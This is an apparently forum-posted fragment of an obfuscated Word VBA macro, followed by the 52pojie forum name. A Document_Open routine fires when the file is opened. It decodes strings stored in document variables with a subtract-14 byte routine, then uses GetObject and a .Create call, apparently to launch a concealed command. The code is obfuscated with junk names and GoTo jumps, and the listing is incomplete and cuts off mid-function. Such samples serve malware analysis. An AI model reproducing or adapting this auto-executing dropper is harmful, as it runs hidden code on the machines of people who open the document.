 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture   As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier     As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNalQ
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
吾爱破解论坛
www.52pojie.cn